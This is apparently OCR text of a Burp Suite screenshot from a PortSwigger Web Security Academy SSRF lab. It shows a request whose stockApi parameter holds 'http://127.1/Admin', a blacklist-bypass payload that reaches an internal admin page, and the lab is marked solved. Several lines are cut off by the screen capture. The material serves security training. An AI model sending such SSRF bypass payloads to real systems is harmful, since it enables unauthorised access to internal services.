 Project options
User options
Software Vulnerability Scanner
JSON Beautifier
BurpJSLinkFinder
Reflection
Upload Scanner
Bypass WAF
Auto
Dashboard
Target
Proxy
Intruder
Repeater
Sequencer
Decoder
Comparer
Extender
1 × 2 × 3 × 4 × LAB1 × LAB2 × LAB3 × LAB4 × LAB5 × LAB 5 - open redirect × LAB 6 × LAB 7 (Blind) × 17 × LAB 8 × 19 × 20 × ...
Send
Cancel
<
>
Target: https://acb51fee1ead70e680c24a83006a0080.web-security-academy.ne
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: acb51fee1ead70e680c24a83006a0080.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: */*
5 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://acb51fee1ead70e680c24a83006a0080.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acb51fee1ead70e680c24a83006a0080.web-security-academy.net
10 Content-Length: 33
11 Connection: close
12 Cookie: session=qC89Um0AmlzhPVTj54FCPlUW1qdIJprz
13
14 stockApi=http%3A%2F%2F127.1/Admin
? < + >
Type a search term
0 matches
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=aXQMgYnh9zUReTVYzKbozcRlvYyZMaWy; Secure; HttpOnly
4 Connection: close
5 Content-Length: 4629
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href="/resources/css/labs.css" rel="stylesheet">
11 <title>SSRF with blacklist-based input filter</title>
12 </head>
13 <body>
14 <div theme="">
15 <script src="/resources/js/labHeader.js"></script>
16 <div id="labHeader">
17
18 <section class="pageHeader is-solved">
19 <div class="container">
20 <img src="/resources/images/logoAcademy.svg">
21 <div class="title-container">
22 <h2>SSRF with blacklist-based input filter</h2>
23 <a class="link-back" href="https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklis
>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="
http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0
30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
25 <g>
26 <polygon points="1.4,0 0,1.
27 <polygon points="14.3,0 12
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class="widgetco
33 <span>LAB</span
34 <p>Solved</p>
35 <span class="lab-s
36 </div>
37 </div>
38 </section>
Stay Foolish
? < + >
carl
0
4.